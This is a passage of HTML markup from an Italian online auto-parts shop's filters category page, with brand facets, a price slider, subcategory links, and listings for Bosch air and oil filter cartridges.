                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-DELPHI" class="_gray-darker search-link js-search-link" rel="nofollow">DELPHI<span class="magnitude">(2)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_7"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-FEBI+BILSTEIN"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-FEBI+BILSTEIN" class="_gray-darker search-link js-search-link" rel="nofollow">FEBI BILSTEIN<span class="magnitude">(2)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_8"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-FIAT"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-FIAT" class="_gray-darker search-link js-search-link" rel="nofollow">FIAT<span class="magnitude">(4)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_9"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-FIRST+AUTOMOTIVE+"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-FIRST+AUTOMOTIVE+" class="_gray-darker search-link js-search-link" rel="nofollow">FIRST AUTOMOTIVE <span class="magnitude">(6)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_10"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-FORD"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-FORD" class="_gray-darker search-link js-search-link" rel="nofollow">FORD<span class="magnitude">(1)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_11"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-GECO"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-GECO" class="_gray-darker search-link js-search-link" rel="nofollow">GECO<span class="magnitude">(3)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_12"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-GEMA"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-GEMA" class="_gray-darker search-link js-search-link" rel="nofollow">GEMA<span class="magnitude">(5)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_13"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-JAPANPARTS"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-JAPANPARTS" class="_gray-darker search-link js-search-link" rel="nofollow">JAPANPARTS<span class="magnitude">(11)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_14"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-JAPKO"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-JAPKO" class="_gray-darker search-link js-search-link" rel="nofollow">JAPKO<span class="magnitude">(1)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_15"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-MAGNETI+AMRELLI+"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-MAGNETI+AMRELLI+" class="_gray-darker search-link js-search-link" rel="nofollow">MAGNETI AMRELLI <span class="magnitude">(1)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_16"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-MAGNETI+MARELLI"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-MAGNETI+MARELLI" class="_gray-darker search-link js-search-link" rel="nofollow">MAGNETI MARELLI<span class="magnitude">(25)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_17"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-MAHLE"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-MAHLE" class="_gray-darker search-link js-search-link" rel="nofollow">MAHLE<span class="magnitude">(1)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_18"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-MANN%5C-FILTER"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-MANN%5C-FILTER" class="_gray-darker search-link js-search-link" rel="nofollow">MANN-FILTER<span class="magnitude">(1)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_19"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-MIRA"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-MIRA" class="_gray-darker search-link js-search-link" rel="nofollow">MIRA<span class="magnitude">(1)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_20"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-OPEN+PARTS"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-OPEN+PARTS" class="_gray-darker search-link js-search-link" rel="nofollow">OPEN PARTS<span class="magnitude">(7)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_21"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-RENAULT"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-RENAULT" class="_gray-darker search-link js-search-link" rel="nofollow">RENAULT<span class="magnitude">(2)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_22"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-REXAS"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-REXAS" class="_gray-darker search-link js-search-link" rel="nofollow">REXAS<span class="magnitude">(1)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_23"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-SEVEN+PARTS"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-SEVEN+PARTS" class="_gray-darker search-link js-search-link" rel="nofollow">SEVEN PARTS<span class="magnitude">(8)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_24"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-SIARIA+"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-SIARIA+" class="_gray-darker search-link js-search-link" rel="nofollow">SIARIA <span class="magnitude">(1)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_25"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-SIVENTO"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-SIVENTO" class="_gray-darker search-link js-search-link" rel="nofollow">SIVENTO<span class="magnitude">(3)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_26"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-STARLINE"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-STARLINE" class="_gray-darker search-link js-search-link" rel="nofollow">STARLINE<span class="magnitude">(1)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_27"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-TECNECO"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-TECNECO" class="_gray-darker search-link js-search-link" rel="nofollow">TECNECO<span class="magnitude">(4)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_28"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-UFI"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-UFI" class="_gray-darker search-link js-search-link" rel="nofollow">UFI<span class="magnitude">(8)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_29"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-VALEO"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-VALEO" class="_gray-darker search-link js-search-link" rel="nofollow">VALEO<span class="magnitude">(2)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_30"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-XENERGY"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-XENERGY" class="_gray-darker search-link js-search-link" rel="nofollow">XENERGY<span class="magnitude">(26)</span></a>
                      </label>
                                      </div>
                </li>
                              
                <li>
                  <div class="facet-label ">
                                          <label class="custom-checkbox">
                        <span class="check-wrap">
                          <input
                            id="facet_input_97821_31"
                            data-search-url="https://www.ricambigema.com/788-filtri?q=Marca-YDEA"
                            type="checkbox"
                                                      >
                                                      <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                                                  </span>
                        <a href="https://www.ricambigema.com/788-filtri?q=Marca-YDEA" class="_gray-darker search-link js-search-link" rel="nofollow">YDEA<span class="magnitude">(10)</span></a>
                      </label>
                                      </div>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix">
        <h5 class="facet-title d-none d-md-block"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Prezzo</h5>
                                          
        <div class="facet-title d-flex d-md-none" data-target="#facet_2686" data-toggle="collapse">
          <span><i class="fa fa-angle-double-right" aria-hidden="true"></i>Prezzo</span>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">expand_more</i>
            <i class="material-icons remove">expand_less</i>
          </span>
        </div>

                  
                          <ul id="facet_2686"
                class="faceted-slider collapse"
                data-slider-min="1"
                data-slider-max="142"
                data-slider-id="2686"
                data-slider-values="null"
                data-slider-unit="€"
                data-slider-label="Prezzo"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://www.ricambigema.com/788-filtri"
              >
                <li>
                  <div id="slider-range_2686" class="slider-range"></div>
                  <p id="facet_label_2686" class="text-center font-weight-bold mt-2">1,00 € - 142,00 €</p>
                </li>
              </ul>
                      
              </section>
      </div>

  </div>
</div>

                    </div>
                  </div>
                

                
                  <div id="center-column" class="center-column col-12 col-md-8 col-lg-9">
                    <div class="center-wrapper">
                      
                      
                      
  <section id="main">

    
  <div id="js-product-list-header">
  
  <h1 class="page-heading js-category-page" data-current-category-id="788">FILTRI</h1>
  
  
  
                  <aside class="subcategories mb-2">
          <h3 class="page-subheading">Sottocategorie</h3>
          <div class="subcategories-wrapper row">
                          
                

  <section class="subcategory-miniature  col-6 col-sm-4 col-md-4 col-lg-3">
                            	<div class="subcategory-image">
        <a href="https://www.ricambigema.com/789-filtri-aria">
          <img
            class = "img-fluid img-thumbnail"
            src = "https://www.ricambigema.com/c/789-category_medium/filtri-aria.jpg"
            alt = "FILTRO ARIA"
            title = "FILTRI ARIA"
            width = "203"
            height = "79"
          >
        </a>
      </div>
    
    <h5 class="subcategory-name">
      <a href="https://www.ricambigema.com/789-filtri-aria" class="li-a">FILTRI ARIA</a>
    </h5>

    <div class="subcategory-description"></div>
  </section>

              
                          
                

  <section class="subcategory-miniature  col-6 col-sm-4 col-md-4 col-lg-3">
                            	<div class="subcategory-image">
        <a href="https://www.ricambigema.com/790-filtri-olio">
          <img
            class = "img-fluid img-thumbnail"
            src = "https://www.ricambigema.com/c/790-category_medium/filtri-olio.jpg"
            alt = "FILTRO OLIO"
            title = "FILTRI OLIO"
            width = "203"
            height = "79"
          >
        </a>
      </div>
    
    <h5 class="subcategory-name">
      <a href="https://www.ricambigema.com/790-filtri-olio" class="li-a">FILTRI OLIO</a>
    </h5>

    <div class="subcategory-description"></div>
  </section>

              
                          
                

  <section class="subcategory-miniature  col-6 col-sm-4 col-md-4 col-lg-3">
                            	<div class="subcategory-image">
        <a href="https://www.ricambigema.com/791-filtri-abitacolo">
          <img
            class = "img-fluid img-thumbnail"
            src = "https://www.ricambigema.com/c/791-category_medium/filtri-abitacolo.jpg"
            alt = "FILTRO ABITACOLO"
            title = "FILTRI ABITACOLO"
            width = "203"
            height = "79"
          >
        </a>
      </div>
    
    <h5 class="subcategory-name">
      <a href="https://www.ricambigema.com/791-filtri-abitacolo" class="li-a">FILTRI ABITACOLO</a>
    </h5>

    <div class="subcategory-description"></div>
  </section>

              
                          
                

  <section class="subcategory-miniature  col-6 col-sm-4 col-md-4 col-lg-3">
                            	<div class="subcategory-image">
        <a href="https://www.ricambigema.com/792-filtri-carburante">
          <img
            class = "img-fluid img-thumbnail"
            src = "https://www.ricambigema.com/c/792-category_medium/filtri-carburante.jpg"
            alt = "FILTRO CARBURANTE"
            title = "FILTRI CARBURANTE"
            width = "203"
            height = "79"
          >
        </a>
      </div>
    
    <h5 class="subcategory-name">
      <a href="https://www.ricambigema.com/792-filtri-carburante" class="li-a">FILTRI CARBURANTE</a>
    </h5>

    <div class="subcategory-description"></div>
  </section>

              
                      </div>
        </aside>
          
          
      
</div>


    <section id="products">
      
        
          <div id="js-product-list-top" class="products-selection sm-bottom clearfix">
  <div class="row align-items-center">
    <div class="col-8 col-sm-9 col-md-12 col-lg-8 products-sort-order order-2">
      
        <div class="d-flex flex-wrap">
  <label class="form-control-label d-none d-lg-block sort-label">Ordina per:</label>
  <div class="sort-select dropdown js-dropdown">
    <button
      class="custom-select select-title"
      data-toggle="dropdown"
      data-offset="0,1px"
      aria-haspopup="true"
      aria-expanded="false"
    >
      Nome, da A a Z    </button>
    <div class="dropdown-menu">
              <a
          rel="nofollow"
          href="https://www.ricambigema.com/788-filtri?order=product.sales.desc"
          class="dropdown-item js-search-link"
        >
          Vendite, dalla più alta alla più bassa
        </a>
              <a
          rel="nofollow"
          href="https://www.ricambigema.com/788-filtri?order=product.position.asc"
          class="dropdown-item js-search-link"
        >
          Rilevanza
        </a>
              <a
          rel="nofollow"
          href="https://www.ricambigema.com/788-filtri?order=product.name.asc"
          class="dropdown-item current js-search-link"
        >
          Nome, da A a Z
        </a>
              <a
          rel="nofollow"
          href="https://www.ricambigema.com/788-filtri?order=product.name.desc"
          class="dropdown-item js-search-link"
        >
          Nome, da Z ad A
        </a>
              <a
          rel="nofollow"
          href="https://www.ricambigema.com/788-filtri?order=product.price.asc"
          class="dropdown-item js-search-link"
        >
          Prezzo, da meno caro a più caro
        </a>
              <a
          rel="nofollow"
          href="https://www.ricambigema.com/788-filtri?order=product.price.desc"
          class="dropdown-item js-search-link"
        >
          Prezzo, da più caro a meno caro
        </a>
          </div>
  </div>

  
      <div class="product-display d-none d-md-block">
      <div class="d-flex">
        <label class="form-control-label display-label d-none d-lg-block">Vista</label>
        <ul class="display-select" id="product_display_control">
          <li class="d-flex">
            <a data-view="grid" class="selected" rel="nofollow" href="#grid" title="Griglia" data-toggle="tooltip" data-placement="top">
              <i class="material-icons">view_comfy</i>
            </a>
            <a data-view="list" class="" rel="nofollow" href="#list" title="Lista" data-toggle="tooltip" data-placement="top">
              <i class="material-icons">view_list</i>
            </a>
            <a data-view="table-view" class="" rel="nofollow" href="#table" title="Tavolo" data-toggle="tooltip" data-placement="top">
              <i class="material-icons">view_headline</i>
            </a>
          </li>
        </ul>
      </div>
    </div>
  </div>
      
    </div>

          <div class="col-4 col-sm-3 d-block d-md-none filter-button order-3">
        <button id="search_filter_toggler" class="btn btn-primary">
          <i class="fa fa-filter" aria-hidden="true"></i> Filtro
        </button>
      </div>
    
    <div class="col-12 col-lg-4 total-products order-4 order-lg-1 d-none d-lg-block">
      <p>
              Ci sono 159 prodotti.
            </p>
    </div>
  </div>  
</div>
        

        
          <div id="_mobile_search_filters" class="mobile-search-fillter light-box-bg d-md-none md-bottom"></div>
        
        
        
          <div id="js-active-search-filters">
  </div>

        

        <div id="js-filter-scroll-here"></div>

        
	          
<div id="js-product-list" data-grid-columns="columns-3">
  <div class="product-list">
    <div class="products product-list-wrapper clearfix grid columns-3 js-product-list-view">
              
          

<article class="product-miniature js-product-miniature" data-id-product="501365" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="23" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/501365-cartuccia-filtro-di-aria-renault-escape-grand-scenic-megane-bosch-4047026040661.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4194-home_default/cartuccia-filtro-di-aria-renault-escape-grand-scenic-megane-bosch.jpg"
          alt       = "CARTUCCIA FILTRO DI ARIA RENAULT ESCAPE GRAND SCENIC MEGANE BOSCH"
          title     = "CARTUCCIA FILTRO DI ARIA RENAULT ESCAPE GRAND SCENIC MEGANE BOSCH"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/501365-cartuccia-filtro-di-aria-renault-escape-grand-scenic-megane-bosch-4047026040661.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/501365-cartuccia-filtro-di-aria-renault-escape-grand-scenic-megane-bosch-4047026040661.html" title="CARTUCCIA FILTRO DI ARIA RENAULT ESCAPE GRAND SCENIC MEGANE BOSCH">CARTUCCIA FILTRO DI ARIA RENAULT ESCAPE GRAND SCENIC MEGANE BOSCH</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501365" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501365">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">20,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/501365-cartuccia-filtro-di-aria-renault-escape-grand-scenic-megane-bosch-4047026040661.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="20"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/501365-cartuccia-filtro-di-aria-renault-escape-grand-scenic-megane-bosch-4047026040661.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4194-home_default/cartuccia-filtro-di-aria-renault-escape-grand-scenic-megane-bosch.jpg" />  <meta itemprop="sku" content="F026400559" />        <meta itemprop="gtin13" content="4047026040661" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="2106" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="23" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/2106-cartuccia-filtro-olio-bosch-4047026080520.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4025-home_default/cartuccia-filtro-olio-bosch.jpg"
          alt       = "CARTUCCIA FILTRO OLIO BOSCH"
          title     = "CARTUCCIA FILTRO OLIO BOSCH"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/2106-cartuccia-filtro-olio-bosch-4047026080520.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/2106-cartuccia-filtro-olio-bosch-4047026080520.html" title="CARTUCCIA FILTRO OLIO BOSCH">CARTUCCIA FILTRO OLIO BOSCH</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            CARTUCCIA FILTRO OLIO DACIA DUSTER SANDERO MERCEDES BENZ CLA CLASSE A W177 GLA NISSAN JUKE MICRA QASHQAI RENAULT CAPTUR CLIO IV V KOLEOS MEGANE SCENIC SMART FORTW
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="2106" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_2106">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">10,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/2106-cartuccia-filtro-olio-bosch-4047026080520.html"
                  data-id-product="2106"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="10"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/2106-cartuccia-filtro-olio-bosch-4047026080520.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4025-home_default/cartuccia-filtro-olio-bosch.jpg" />  <meta itemprop="sku" content="F026407231" />        <meta itemprop="gtin13" content="4047026080520" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4916" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="42" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4916-filtro-abitacolo-a1-polo-ibiza-fabia-16-tdi-14-tdi-ydea.html" class="product-cover-link">
                
              <img
